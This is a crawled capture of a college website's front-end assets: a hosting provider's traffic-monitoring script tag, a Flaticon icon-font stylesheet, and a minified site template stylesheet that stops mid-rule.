<script>'undefined'=== typeof _trfq || (window._trfq = []);'undefined'=== typeof _trfd && (window._trfd=[]),_trfd.push({'tccl.baseHost':'secureserver.net'},{'ap':'cpbh-mt'},{'server':'p3plmcpnl489409'},{'dcenter':'p3'},{'cp_id':'3692200'},{'cp_cl':'8'}) // Monitoring performance to make your website faster. If you want to opt-out, please contact web hosting support.</script><script src='https://img1.wsimg.com/traffic-assets/js/tccl.min.js'></script></html> 

--- FILE ---
content_type: text/css
request_url: https://amcollegegaya.ac.in/plugins/flaticon/flaticon.css
body_size: 685
content:
	/*
  	Flaticon icon font: Flaticon
  	Creation date: 02/06/2020 06:27
  	*/

@font-face {
  font-family: "Flaticon";
  src: url("Flaticon.eot");
  src: url("Flaticond41d.eot?#iefix") format("embedded-opentype"),
       url("Flaticon.woff2") format("woff2"),
       url("Flaticon.woff") format("woff"),
       url("Flaticon.ttf") format("truetype"),
       url("Flaticon.svg#Flaticon") format("svg");
	  font-weight: normal;
	  font-style: normal;
}

@media screen and (-webkit-min-device-pixel-ratio:0) {
  @font-face {
    font-family: "Flaticon";
    src: url("Flaticon.svg#Flaticon") format("svg");
  }
}

[class^="flaticon-"]:before, [class*=" flaticon-"]:before,
[class^="flaticon-"]:after, [class*=" flaticon-"]:after {   
  font-family: Flaticon;
font-style: normal;
}

.flaticon-two-test-tubes:before { content: "\f100"; }
.flaticon-three-books:before { content: "\f101"; }
.flaticon-ruler-and-set-square:before { content: "\f102"; }
.flaticon-scientific-calculator-machine:before { content: "\f103"; }
.flaticon-school-bus-front:before { content: "\f104"; }
.flaticon-teacher-teaching-maths:before { content: "\f105"; }
.flaticon-graduated-student-avatar:before { content: "\f106"; }
.flaticon-student-reading:before { content: "\f107"; }
.flaticon-closed-notebook-and-pen:before { content: "\f108"; }
.flaticon-children-backpack:before { content: "\f109"; }
.flaticon-science:before { content: "\f10a"; }
.flaticon-atom:before { content: "\f10b"; }
.flaticon-bacteria:before { content: "\f10c"; }
.flaticon-biology:before { content: "\f10d"; }
.flaticon-graph:before { content: "\f10e"; }
.flaticon-calculator:before { content: "\f10f"; }
.flaticon-planet:before { content: "\f110"; }
.flaticon-microscope:before { content: "\f111"; }
.flaticon-book:before { content: "\f112"; }
.flaticon-molecular:before { content: "\f113"; }
.flaticon-compass:before { content: "\f114"; }
.flaticon-engineering:before { content: "\f115"; }
.flaticon-scientist:before { content: "\f116"; }
.flaticon-space:before { content: "\f117"; }
.flaticon-earth:before { content: "\f118"; }
.flaticon-clock:before { content: "\f119"; }
.flaticon-contract:before { content: "\f11a"; }
.flaticon-document:before { content: "\f11b"; }
.flaticon-cut:before { content: "\f11c"; }
.flaticon-test:before { content: "\f11d"; }
.flaticon-girl:before { content: "\f11e"; }
.flaticon-watercolor:before { content: "\f11f"; }
.flaticon-violin:before { content: "\f120"; }
.flaticon-ebook:before { content: "\f121"; }
.flaticon-classroom:before { content: "\f122"; }
.flaticon-school:before { content: "\f123"; }
.flaticon-homework:before { content: "\f124"; }
.flaticon-water:before { content: "\f125"; }
.flaticon-championship:before { content: "\f126"; }
.flaticon-laboratory:before { content: "\f127"; }
.flaticon-ruler:before { content: "\f128"; }
.flaticon-pencil:before { content: "\f129"; }
.flaticon-backpack:before { content: "\f12a"; }
.flaticon-hour:before { content: "\f12b"; }
.flaticon-soccer:before { content: "\f12c"; }
.flaticon-mortarboard:before { content: "\f12d"; }
.flaticon-ebook-1:before { content: "\f12e"; }
.flaticon-rule:before { content: "\f12f"; }
.flaticon-support:before { content: "\f130"; }
.flaticon-marker:before { content: "\f131"; }
.flaticon-crayon:before { content: "\f132"; }
.flaticon-calculator-1:before { content: "\f133"; }
.flaticon-chess:before { content: "\f134"; }
.flaticon-owl:before { content: "\f135"; }
.flaticon-chalk:before { content: "\f136"; }
.flaticon-saw:before { content: "\f137"; }
.flaticon-basketball:before { content: "\f138"; }
.flaticon-notebook:before { content: "\f139"; }
.flaticon-mortarboard-1:before { content: "\f13a"; }

--- FILE ---
content_type: text/css
request_url: https://amcollegegaya.ac.in/css/templete.min.css
body_size: 20633
content:
.dis-block{display:block}.bg-img-fix{background-attachment:fixed;background-size:cover}.text-gray-dark{color:#9a9a9a}.section-head.m-b20{margin-bottom:20px}.main-slider .button-lg{padding:15px 30px}.owl-none .owl-nav{display:none}.client-logo ul{margin:0 -10px}.client-logo ul li{display:inline-block;float:left;padding:0 10px;width:33.33%;margin-bottom:20px}.client-logo img{width:100%}.dlab-bnr-inr .dz_error-404-area{height:100vh}.table-responsive{overflow-x:unset}@media only screen and (max-width:1280px){.blog-info li{font-size:13px}.table-responsive{overflow-x:auto}}@media only screen and (max-width:767px){.dlab-tabs.vertical .tab-pane{padding:0}.footer-bottom .text-left,.footer-bottom .text-right{text-align:center}}.skew-content-box ul li a{color:#fff;font-size:14px;width:auto;padding:0 10px;line-height:24px}.skew-content-box{display:inline;left:-1px;padding:5px 20px;position:absolute;top:-15px;width:auto}.skew-content-box:after{background-color:inherit;content:"";height:100%;position:absolute;right:-10px;top:0;transform:skewX(20deg);-moz-transform:skewX(20deg);-webkit-transform:skewX(20deg);-o-transform:skewX(20deg);width:20px;z-index:1}@media only screen and (max-width:767px){.main-slider .button-lg{font-size:14px;padding:8px 10px}}footer .footer-bottom .fa-heart{animation:2.5s ease 0s normal none infinite running animateHeart;font-size:16px}@keyframes animateHeart{0%{transform:scale(1)}5%{transform:scale(1.2)}10%{transform:scale(1.1)}15%{transform:scale(1.25)}50%{transform:scale(1)}100%{transform:scale(1)}}.overlay-primary-dark:after,.overlay-primary-light:after,.overlay-primary-middle:after{background:var(--color-primary);background:-moz-linear-gradient(45deg,var(--color-primary) 8%,var(--color-hover) 100%);background:-Winkit-linear-gradient(45deg,var(--color-primary) 8%,var(--color-hover) 100%);background:linear-gradient(45deg,var(--color-primary) 8%,var(--color-hover) 100%)}.h4,.h5,.h6,h4,h5,h6{font-weight:600}.box-sort{background-color:#fff;border:1px solid #ebedf2;border-radius:4px}.box-sort .box-sort-in{border-top:1px solid #ebedf2}.dis-tbl{display:table}.dis-tbl-cell{display:table-cell;vertical-align:middle}.widget.bg-white{border:1px solid #ebedf2}.dlab-social-icon.dlab-social-icon-lg li a{color:#fff;font-size:14px;height:35px;line-height:34px;padding:0;width:35px}.dlab-social-icon-lg.dlab-social-icon li{display:inline-block;font-size:12px;padding:0}.dlab-social-icon-lg.dlab-social-icon.border li a{border:1px solid rgba(255,255,255,.05)}.contact-style-1 input{height:50px}.contact-style-1 .site-button{height:50px;width:100%}.contact-style-1 .form-control{padding:10px 20px;border-radius:4px}.contact-style-1 .form-control:focus,.contact-style-1 .form-control:hover{border-color:silver}.contact-style-1 h2{margin-top:0}.contact-style-1 .border-1{border:1px solid #eee}.contact-style-1 .dlab-social-icon-lg{border-top:1px solid #eee;padding-top:20px;text-align:left;width:100%;margin:0}.contact-style-1 .dlab-social-icon-lg a{text-align:center}.contact-style-1 .dlab-social-icon-lg li a:hover{background:#fff;color:#000;border:1px solid #eee}.contact-style-1 .form-group{margin-bottom:25px}.counter{position:relative}.about-progress-box .about-progress-bar{height:5px;border-radius:5px;width:100%;overflow:hidden}.about-progress-box .about-progress{height:5px;border-radius:5px}.about-progress-box{margin-bottom:30px}.faq-1 .panel{margin-bottom:20px!important;transition:all .5s}.faq-1 .acod-title a{padding:20px 40px 20px 20px;border-radius:0;border:0;background-color:var(--color-primary);color:#fff}.faq-1 .acod-head a::after{color:#fff}.faq-1 .acod-head a.collapsed::after{color:#000}.faq-1 .acod-title a.collapsed{background-color:#eaeef2;color:#000}.faq-1 .acod-head a::after{top:50%;transform:translateY(-50%);-moz-transform:translateY(-50%);-webkit-transform:translateY(-50%);-o-transform:translateY(-50%);right:20px}.faq-video{position:relative}.faq-video .play-btn{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);font-size:65px}.title-box{font-weight:500}.faq-2 .panel .acod-body,.faq-2 .panel .acod-head a{border-width:1px 0}.faq-2 .panel .acod-head a{padding:20px 40px 20px 0;color:#000}.faq-2 .panel .acod-content{margin:20px 0}.icon-bx-wraper.expertise{border:2px solid rgba(0,0,0,.1);border-radius:4px;background-color:rgba(0,0,0,.01)}.contact-page-9 .icon-bx-wraper{background-color:rgba(255,255,255,.05);border:1px solid #505050}.contact-full .dlab-bnr-inr{padding-bottom:0}.dz_error-404 .dz_error{border-radius:50%;font-size:70px;font-weight:700;height:200px;line-height:200px;margin:20px 0;text-align:center;width:200px}.dz_error-405 .dz_error{color:#dfdfdf;font-family:poppins;font-size:200px;font-weight:700;line-height:200px}.dz_error-404 .error-head{font-weight:600;letter-spacing:1px;margin-bottom:10px}.dz_error-405 .error-head{font-size:50px;font-weight:700}.dz_error-405 .error-content{font-size:21px;font-weight:500}@media only screen and (max-width:1024px){.dz_error-405 .dz_error{font-size:150px;line-height:150px}.title-box span{display:none}}@media only screen and (max-width:767px){.testimonials .testimonial-content{padding-left:0}.portfolio .filters .btn a{clear:both;display:table-cell;padding:5px 20px;text-align:center}.dz_error-404 .dz_error{font-size:35px;height:100px;line-height:100px;margin:auto;width:100px}.dz_error-404 .error-head{font-size:24px;margin-bottom:5px}.dz_error-405 .dz_error{font-size:120px;line-height:120px}.dz_error-405 .error-head{font-size:35px;margin:10px 0}.dz_error-405 .dlab-divider{margin:15px 0}.dz_error-405 .col-lg-5.m-tb30{margin-bottom:0}.dz_error-404 [class*=col-].m-tb30{margin-top:0;margin-bottom:20px}}@media only screen and (max-width:360px){.dz_error-404 p{font-size:14px;margin-bottom:15px}.dz_error-404 .error-head{font-size:22px;margin-bottom:10px;line-height:32px}.dz_error-405 .col-lg-5.m-tb30{margin-top:0}}.portfolio .dez-info{padding:25px}.portfolio .dez-info .category{line-height:20px;font-size:18px}.portfolio .dez-info .dez-title{margin-bottom:10px;text-transform:capitalize}.portfolio .site-filters{margin-bottom:40px}.portfolio .dlab-gallery-box{margin-bottom:30px;box-shadow:5px 5px 20px 0 rgba(0,0,0,.02)!important}.portfolio .btn{font-size:16px}.portfolio .dlab-box:hover .dlab-img-overlay1::before,.portfolio .dlab-img-overlay1:hover::before{opacity:.8}.portfolio p{margin:0}.portfolio p small{opacity:.7}.portfolio .dlab-box:hover .overlay-icon,.portfolio .ow-portfolio:hover .overlay-icon{margin-top:0;transition:all .2s;opacity:1}.portfolio .dlab-box .overlay-icon,.portfolio .ow-portfolio .overlay-icon{margin-top:15px;transition:all .2s;opacity:0}.portfolio .icon-bx-xs{border-radius:50%}.portfolio .icon-bx-xs{width:46px;height:46px;line-height:46px}.portfolio-ic a{color:#000}.portfolio-ic .dez-info a:hover{color:#24c4dd}.portfolio-ic a:hover{color:#fff}.portfolio-ic a:hover i{background:0 0;border:2px solid #fff}.portfolio-ic .overlay-icon a{margin:0 7px}.portfolio .owl-next,.portfolio .owl-next:hover,.portfolio .owl-prev,.portfolio .owl-prev:hover{background-color:#fff;color:#000;padding:17px 17px}.img-content-style-2 .link-list,.img-hvr-content-style-1 .link-list,.img-hvr-content-style-3 .link-list,.img-hvr-content-style-4 .link-list{position:absolute;bottom:20px;right:20px;text-align:right;margin:0}.img-hvr-content-style-2 .link-list{right:20px;top:20px;position:absolute}.img-hvr-content-style-2 .dlab-info-has-text,.img-hvr-content-style-4 .dlab-info-has-text{position:absolute;bottom:20px;left:20px;text-align:left}.dlab-divider.margin-0{margin-top:0;margin-bottom:0}.img-hvr-content-style-3 .dlab-info-has-text{position:absolute;top:20px;left:20px;text-align:left}.no-hover .overlay-bx{opacity:1;visibility:visible}.no-hover[class*=dlab-img-overlay]:after,.no-hover[class*=dlab-img-overlay]:before{opacity:.5}.img-content-style-1 .overlay-icon .link-list a i{background-color:rgba(0,0,0,0)}.img-content-style-3 .link-list{list-style:none;position:absolute;top:20px;right:20px}.content-box-style .dlab-img-overlay12:before{opacity:.2}.content-box-style.style1 .box-visible{transform:scale(0);-o-transform:scale(0);-moz-transform:scale(0);-webkit-transform:scale(0);visibility:hidden;transition:all .5s;-moz-transition:all .5s;-webkit-transition:all .5s}.content-box-style.style1:hover .box-visible{transform:scale(1);-o-transform:scale(1);-moz-transform:scale(1);-webkit-transform:scale(1);visibility:visible}.subscribe-form .form-control:focus{border-color:rgba(255,255,255,.8);background-color:rgba(0,0,0,0)}.footer-info-bar .icon-bx-wraper.bx-style-1{background:#fff}.footer-info-bar .icon-bx-wraper.bx-style-1 .dlab-tilte,.footer-info-bar .icon-bx-wraper.bx-style-1 .icon-sm,.footer-info-bar .icon-bx-wraper.bx-style-1 p{color:#000}@media only screen and (max-width:1024px){.footer-info-bar .icon-content p{font-size:12px}.footer-info-bar [class*=col-]{padding-left:5px;padding-right:5px}.footer-info-bar .icon-bx-wraper{padding:20px}}@media only screen and (max-width:600px){.footer-info-bar [class*=col-]{padding-left:15px;padding-right:15px}}.mfp-bg{z-index:9999999}.mfp-wrap{z-index:9999999}.lg-actions .lg-next,.lg-actions .lg-prev,.lg-sub-html,.lg-toolbar{background-color:rgba(30,30,30,.6)}.lg-outer .lg-img-wrap,.lg-outer .lg-item,.lg-outer .lg-thumb-outer,.lg-outer .lg-toogle-thumb{background-color:transparent}.lg-backdrop{background-color:rgba(30,30,30,.9)}#lg-counter,.lg-actions .lg-next,.lg-actions .lg-prev,.lg-outer .lg-toogle-thumb,.lg-toolbar .lg-icon{color:#fff}.check-km{cursor:pointer}.features-box .dlab-info .dlab-title{font-size:20px;line-height:30px;margin-bottom:10px}.features-box .dlab-info .dlab-title a{color:var(--color-primary)}.features-box .dlab-info p{margin-bottom:15px}.features-info .title{font-size:30px;font-weight:600;text-transform:capitalize;line-height:40px;padding-right:30px;margin-bottom:30px}.service-info{max-width:780px;margin:auto}.service-info .title{font-size:36px;font-weight:600;line-height:50px}.service-info p{font-size:16px;line-height:30px}.call-action{padding:50px 0}.call-action .title{font-weight:600;font-size:30px;margin-bottom:5px}.call-action.style1{padding:30px 0}.call-action.style1 .title{font-size:24px}.about-service2{padding-top:150px;padding-bottom:150px}.home-slider.style1 .title{font-size:36px;font-weight:600;letter-spacing:2px;line-height:50px;max-width:600px;margin:0 auto 15px}.home-slider.style1 p{font-size:16px;max-width:700px;margin:0 auto 20px}.home-slider.style2 .title{font-size:45px;letter-spacing:1px;line-height:56px;max-width:700px;margin:0 auto 20px}.service-box.style1{background-color:#fff;padding:40px 35px;box-shadow:0 20px 30px rgba(0,0,0,.05);text-align:center;position:relative;margin:10px 0 40px}.service-box.style1 .title{font-size:22px;line-height:30px;margin-bottom:0;font-weight:600}.service-box.style1:hover:after{width:100%;transform-origin:right;-moz-transform-origin:right;-webkit-transform-origin:right;-ms-transform-origin:right;-o-transform-origin:right;right:auto;left:0}.service-box.style1:after{content:"";height:5px;background:var(--color-primary);width:0;position:absolute;bottom:0;right:-1px;transition:all .8s;-moz-transition:all .8s;-webkit-transition:all .8s;-ms-transition:all .8s;-o-transition:all .8s}.service-box.style2{align-self:center;align-items:center;flex-wrap:wrap;display:flex;height:100%;background:inherit;position:relative;z-index:1}.service-box.style2 .dlab-info-has{padding:40px;height:100%;display:flex;align-items:start;flex-direction:column;justify-content:center;text-align:left}.service-box.style2 .text-black{color:#000}.service-box.style2 .title span{font-weight:400}.service-box.style2 .title{font-size:28px;line-height:1.3;font-weight:700;margin-bottom:10px}.service-box.style2 i{font-size:40px;margin-bottom:10px;width:40px;overflow:hidden}.service-box.style2 p{font-size:16px}.services-masonry{margin-top:-100px}.service-box.style2 .dlab-media{width:100%}.widget-blog .dlab-post-header .post-title{font-size:18px;font-weight:600;line-height:26px}.widget-blog .widget-post{border-bottom:1px solid #e9e9e9;padding:0 0 20px;margin-bottom:20px}.date-style-2 .dlab-info{position:unset}.date-style-2 .post-date{top:20px;border-radius:5px;width:65px;font-family:Poppins,sans-serif}.date-style-2 .post-date>strong:after{content:unset}.date-style-2 .post-date strong{font-size:16px;padding:5px 5px 0}.date-style-2 .post-date span{padding:0 5px 8px;text-transform:capitalize}.video-bx.style1{position:relative}.video-bx.style1 .play-btn{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}.video-bx .play-btn{font-size:70px}.project-box.style1{position:relative}.project-box.style1 .project-info{position:absolute;left:0;bottom:0;padding:25px}.project-box.style1 .project-info .dlab-tilte{margin-bottom:0}.project-box.style1 .project-info .dlab-tilte a,.project-box.style1 .project-info-hover .dlab-tilte a{color:#fff}.project-box.style1 .project-info-hover{position:absolute;top:0;left:0;bottom:0;right:0;background-color:var(--color-primary);padding:30px;color:#fff;opacity:0;transition:all .5s}.project-box.style1:hover .project-info-hover{opacity:1;transition:all .5s}.project-box.style1 .project-info-hover .dlab-tilte{font-size:22px;line-height:30px;margin:15px 0}.blog-post-content{margin:0}.blog-post-content [class*=col-]{padding:0}.blog-post-content .blog-post .dlab-info{border:1px solid rgba(0,0,0,.1);border-width:1px 0 1px 1px;padding:35px;transition:all .5s}.blog-post-content [class*=col-]:last-child .blog-post .dlab-info{border-right:1px solid rgba(0,0,0,.1)}.blog-post-content .blog-post:hover .dlab-info{background-color:#edf5f8;transition:all .5s}.blog-post-content .blog-post .dlab-post-text p{font-size:15px;line-height:26px}.blog-post-content .blog-post .dlab-post-text{margin-bottom:20px;margin-top:15px}.blog-post-content .blog-post .dlab-post-meta{margin-bottom:15px}.about-history .title{font-size:30px;font-weight:700;margin-bottom:15px}.about-history{padding-right:50px}.about-history p{font-size:15px;line-height:26px}.about-history-carousel,.history-box{position:relative}.history-box .dlab-media{width:65%}.history-box .history-info .title{font-size:24px;color:#fff;margin-bottom:20px}.history-box .history-info{background-color:var(--color-primary);padding:40px;color:#fff;width:55%;position:absolute;right:0;bottom:0}.history-box .history-info p{margin-bottom:0;font-size:15px;line-height:26px}.about-history-carousel .owl-nav{position:absolute;right:0;top:0}.counter-fly-box{margin:-100px 0 10px;z-index:99;position:relative;background-color:#fff;padding:30px 30px 10px}.about-bx-2 .ext{text-decoration:underline;font-weight:500;font-size:24px;color:var(--color-primary)}.about-bx-2 .title{font-size:38px;line-height:50px}.counter-staus-box .section-head .title{font-size:40px;line-height:55px;font-weight:700;color:#fff}.counter-staus-box .play-btn{font-size:18px;line-height:70px;text-transform:uppercase;font-weight:600;margin-bottom:40px;color:#fff;display:inline-block;margin-top:30px}.counter-staus-box .play-btn span{width:70px;height:70px;line-height:70px;text-align:center;background-color:var(--color-primary);display:inline-block;border-radius:70px;color:#fff;font-size:22px;margin-right:15px;position:relative}.dlab-team1{position:relative;overflow:hidden;border-radius:4px;box-shadow:5px 5px 30px 0 rgba(0,0,0,.1);transition:all .5s}.dlab-team1 .dlab-info{position:absolute;bottom:-55px;background:#fff;width:100%;padding:20px 30px;text-align:center;transition:all .8s;-moz-transition:all .8s;-webkit-transition:all .8s;-ms-transition:all .8s;-o-transition:all .8s}.dlab-team1 .dlab-position{display:block;text-transform:uppercase;font-weight:600;font-size:14px;letter-spacing:1px;color:var(--color-primary)}.dlab-team1 .dlab-social-icon{display:block;margin-top:20px}.dlab-team1 .dlab-title{font-size:20px;margin-top:0;margin-bottom:10px;font-weight:600}.dlab-team1 .dlab-info:after{content:"";width:15px;height:15px;background:#fff;position:absolute;top:-7px;left:50%;transform:translateX(-50%) rotate(45deg);-moz-transform:translateX(-50%) rotate(45deg);-webkit-transform:translateX(-50%) rotate(45deg);-ms-transform:translateX(-50%) rotate(45deg);-o-transform:translateX(-50%) rotate(45deg)}.dlab-team1:hover .dlab-info{bottom:0;background:var(--color-primary);transition:all .8s;-moz-transition:all .8s;-webkit-transition:all .8s;-ms-transition:all .8s;-o-transition:all .8s}.dlab-team1:hover .dlab-position{color:#fff;opacity:.6}.dlab-team1:hover .dlab-title a{color:#fff}.dlab-team1:hover .dlab-social-icon li a{color:#fff;border:1px solid rgba(255,255,255,.2)}.dlab-team1 .dlab-social-icon li a{width:32px;height:32px;border:1px solid rgba(0,0,0,.2);border-radius:4px;font-size:16px;line-height:30px;padding:0}.dlab-team1:hover .dlab-info:after{background:var(--color-primary)}.testimonial-1 .testimonial-text p{font-size:20px;line-height:40px;color:#737984}.testimonial-1 .testimonial-name{font-size:20px;color:#fff;line-height:35px;margin-bottom:5px}.testimonial-1 .testimonial-text{max-width:980px;margin:auto}.quote-icon{max-width:100px;margin-left:auto;margin-right:auto}.post-style-2 .dlab-post-info{margin-top:20px}.post-style-2 .dlab-post-title .post-title{margin-top:0;margin-bottom:15px;font-weight:500}.post-style-2 .dlab-post-meta{margin-bottom:10px}.contact-no-area .title{margin-top:0;font-size:35px;color:#fff;font-weight:500;line-height:1.3;margin-bottom:30px}.contact-no p{margin-bottom:0;font-size:14px;opacity:.8}.contact-no .no{font-size:35px;line-height:45px;margin-bottom:0;color:var(--color-primary);font-weight:500;margin-top:0}.contact-no{color:#fff;display:flex;align-items:center}.contact-no .contact-right .site-button{padding:15px 30px}.contact-no .contact-right{padding-left:40px}.contact-no .contact-left{padding-right:40px;border-right:3px solid}.counter-box h2{font-size:45px;padding:30px 15px}.contact-img-bx img{width:100%;position:absolute;right:0;bottom:-80px}.service-media-bx{padding:25px;background-color:#fff;border-radius:4px;box-shadow:6px 6px 35px 0 rgba(0,0,0,.05);transition:all .8s;-moz-transition:all .8s;-webkit-transition:all .8s;-ms-transition:all .8s;-o-transition:all .8s}.service-media-bx:hover{transform:translateY(-15px);-moz-transform:translateY(-15px);-webkit-transform:translateY(-15px);-ms-transform:translateY(-15px);-o-transform:translateY(-15px)}.service-media-bx:after{content:"";height:4px;width:0;background-color:var(--color-primary);position:absolute;bottom:0;right:0;z-index:1;transform-origin:left;-moz-transform-origin:left;-ms-transform-origin:left;-webkit-transform-origin:left;-o-transform-origin:left;transition:all .8s;-moz-transition:all .8s;-webkit-transition:all .8s;-ms-transition:all .8s;-o-transition:all .8s}.service-media-bx:hover:after{width:100%;left:0;right:auto;transform-origin:right;-moz-transform-origin:right;-ms-transform-origin:right;-webkit-transform-origin:right;-o-transform-origin:right}.service-media-bx .dlab-title a{color:#000}.service-media-bx p{color:#8e8e99;line-height:30px;margin-bottom:15px}.service-media-bx .dlab-title{font-weight:600;margin-top:0;margin-bottom:10px;font-size:24px;line-height:34px}.service-media-bx .dlab-info{padding:35px 0 20px 0}.service-media-bx .site-button{text-transform:uppercase;font-weight:600;padding:12px 30px}.about-ser-carousel.owl-carousel .owl-stage-outer{overflow:inherit}.about-ser-carousel.owl-carousel .owl-stage-outer .owl-item{opacity:.2}.about-ser-carousel.owl-carousel .owl-stage-outer .owl-item.active{opacity:1}.ft-contact{background:var(--color-primary);border-radius:10px;display:flex}.ft-contact .ft-contact-bx{flex:0 0 33.33%;max-width:33.33%;position:relative;padding:25px 40px 25px 120px;z-index:1}.ft-contact .ft-contact-bx .title{margin:0 0 10px 0;font-size:22px;font-weight:500;color:#fff}.ft-contact .ft-contact-bx:last-child:after{content:none}.ft-contact .ft-contact-bx:after{content:"";height:100%;width:50px;position:absolute;right:-15px;top:0;z-index:-1;background-image:url(../error-404.html);background-size:contain;background-position:right;background-repeat:no-repeat;opacity:.5}.ft-contact .ft-contact-bx p{color:#fff;line-height:28px;margin-bottom:0;font-size:16px}.ft-contact .ft-contact-bx img{width:55px;height:55px;position:absolute;left:45px;top:36px;transition:all .8s;-moz-transition:all .8s;-webkit-transition:all .8s;-ms-transition:all .8s;-o-transition:all .8s}.ft-contact .ft-contact-bx:hover img{transform:scale(1.2)}.portfolio .check-km i{background-color:#fff;color:#000;cursor:pointer}.portfolio .check-km:hover i{background:0 0;border:2px solid #fff;color:#fff}.video-play-icon a{width:80px;height:80px;border-radius:80px;text-align:center;line-height:80px;color:#fff;box-shadow:0 0 0 10px rgba(0,0,0,.1);display:block;font-size:28px;margin:auto;transition:all .5s;-moz-transition:all .5s;-webkit-transition:all .5s;-ms-transition:all .5s;-o-transition:all .5s}.video-bx{position:relative;z-index:1;border-radius:6px;overflow:hidden}.video-bx .video-play-icon{position:absolute;z-index:2;top:50%;left:50%;transform:translate(-50% ,-50%);-moz-transform:translate(-50% ,-50%);-webkit-transform:translate(-50% ,-50%);-ms-transform:translate(-50% ,-50%);-o-transform:translate(-50% ,-50%)}.video-section{background-repeat:no-repeat;background-position:right bottom}.blog-post.blog-single .dlab-post-meta{margin-bottom:10px}.blog-post.blog-single .dlab-post-title .post-title{margin-top:10px;margin-bottom:10px}ol.comment-list li.comment p{line-height:24px;font-size:14px}ol.comment-list li.comment .comment-meta{text-transform:capitalize;font-size:14px;line-height:20px}ol.comment-list li.comment .comment-author .fn{color:#000;font-size:18px;text-transform:capitalize;font-weight:600}ol.comment-list li.comment .comment-author{margin-bottom:15px}ol.comment-list li.comment .reply a{font-size:14px;font-weight:600}.comments-area .comment-form p input[type=submit]{cursor:pointer}ol.commentlist li .meta strong{font-size:16px;font-weight:600;color:#000;margin-right:5px}ol.commentlist li .description p{font-size:14px;line-height:24px}ol.commentlist li .meta span{color:#000;font-size:14px}.shop-service-info p{font-size:14px;line-height:24px}.dlab-info-has.no-hover .dlab-post-meta{margin-bottom:0}.dlab-info-has.no-hover .dlab-post-title .post-title{margin-top:0}.ow-entry-title{font-size:18px;text-transform:capitalize}.ow-carousel-entry .ow-entry-text p{font-size:14px;line-height:24px}.box-about-list .icon-bx-wraper{border-radius:8px;border:1px solid rgba(0,0,0,.2);padding:30px 30px;background:rgba(0,0,0,.2);transition:all .5s;-moz-transition:all .5s;-webkit-transition:all .5s;-ms-transition:all .5s;-o-transition:all .5s}.box-about-list .img-cover{height:100%}.box-about-list .icon-bx-wraper p{opacity:.8;font-size:15px;line-height:26px}.box-about-list .icon-bx-wraper .dlab-tilte{color:#fff;font-weight:500;text-decoration:underline}.box-about-list .icon-bx-wraper:hover{background-color:#fff;border:1px solid rgba(255,255,255,.2)}.box-about-list .icon-bx-wraper:hover .dlab-tilte,.box-about-list .icon-bx-wraper:hover .text-white,.box-about-list .icon-bx-wraper:hover p{color:#000!important}.ext-sidebar-menu ul.menu li a{background:#fff;display:block;border-radius:4px;padding:15px 25px;margin-bottom:10px;color:#000;font-weight:600;border:1px solid rgba(0,0,0,.1);box-shadow:5px 12px 20px 0 rgba(0,0,0,.05);transition:all .5s;-moz-transition:all .5s;-webkit-transition:all .5s;-ms-transition:all .5s;-o-transition:all .5s}.ext-sidebar-menu ul.menu li{display:block;padding:0!important;border:0}.ext-sidebar-menu ul.menu li:before{content:none}.ext-sidebar-menu ul.menu li.active a,.ext-sidebar-menu ul.menu li:hover a,.ext-sidebar-menu.sidebar-widget ul.menu li.current-menu-item a,.ext-sidebar-menu.sidebar-widget ul.menu li:hover a{background:var(--color-primary);color:#fff}.download-file{background:var(--color-primary);color:#fff;padding:25px 25px 20px 20px;border-radius:4px}.download-file ul li a{background:#000;color:#fff;display:block;margin-bottom:10px;border-radius:4px;width:100%;padding:15px;text-transform:uppercase;font-size:14px;font-weight:600;text-align:center}.download-file ul li a .text{display:inline;position:relative;margin-right:3px}.download-file .title{color:#fff;margin-top:0;margin-bottom:20px;text-align:center;font-size:20px;font-weight:600}.widget_getintuch-pro-details .pro-details strong{font-weight:600;color:#000;font-size:15px}.widget_getintuch-pro-details{background-color:#f5f5f5;padding:30px 30px 0}.widget_getintuch-pro-details .pro-details{padding-left:55px;margin-bottom:30px;font-weight:600;position:relative;color:#000;font-size:15px}.widget_getintuch-pro-details .pro-details i{background-color:var(--color-primary);height:40px;width:40px;color:#fff;border-radius:50px;line-height:40px;font-size:16px;top:0}.gallery-filters .check-km i{font-size:20px;color:#fff}.overlay-icon .check-km i.icon-bx-xs{background-color:#fff;color:var(--color-hover)}.testimonial-1 .testimonial-name{color:#737984!important}.testimonial-1.text-white .testimonial-name,.testimonial-1.text-white .testimonial-text p{color:rgba(255,255,255,.8)!important}.dlab-box ul li .check-km i{color:var(--color-primary)}.code-box{box-shadow:none;margin:0 0 25px;padding:20px;color:#fff;background-color:#191f23;white-space:pre;text-shadow:0 1px 0 #000;border-radius:5px;border-bottom:1px solid #555;max-height:700px}.code-box.active{user-select:all}.footer-box,.header-box{border:1px solid rgba(0,0,0,.05);border-radius:8px;padding:20px 40px 0 40px;margin-bottom:50px;background:rgba(0,0,0,.01)}.footer-box .title,.header-box .title{font-size:50px;font-weight:600;text-transform:uppercase;letter-spacing:3px;color:var(--color-primary);margin-bottom:20px}.header-box p{font-size:16px;line-height:28px;color:#000;opacity:.9}#copyButton.btn{position:absolute;right:30px;top:15px;background:#eee;color:#000;text-transform:uppercase;font-weight:500;font-size:12px;letter-spacing:1px;padding:4px 10px}#copyButton.btn.active{background:#449cff;color:#fff}.box-header.header-transparent .main-bar{border:0}.box-header.site-header .main-bar .container{background:#fff}.box-header.header-transparent .extra-nav .site-button-link,.box-header.header-transparent .header-nav .nav>li>a,.box-header.header-transparent .navbar-toggler{color:#000}.box-header.header-transparent .top-bar{padding:12px 0}.box-header .dlab-topbar-right .site-button-link{color:#fff;font-size:14px}.box-header.header-transparent .top-bar{border-bottom:0}.box-header.header-transparent .top-bar.text-black .dlab-topbar-left li a,.box-header.header-transparent .top-bar.text-black .topbar-social li a.site-button-link{color:#000}.box-header.header-transparent .top-bar .dlab-topbar-left li a:hover,.box-header.header-transparent .top-bar .topbar-social li a.site-button-link:hover{color:var(--color-primary)}.box-header .extra-nav{padding:0;border:0}.box-header .dlab-topbar-left ul li a{font-size:14px}.box-header .dlab-topbar-right .site-button-link i{margin:0}@media only screen and (min-width:991px){.box-header .header-nav .nav>li>a{padding:24px 8px 24px 8px}}.box-header .header-nav .nav>li>a{border:0}.box-header .extra-nav .site-button{height:70px;display:flex;align-items:center;margin-right:-16px;padding:0 30px;margin-left:30px;position:relative}.box-header .extra-nav 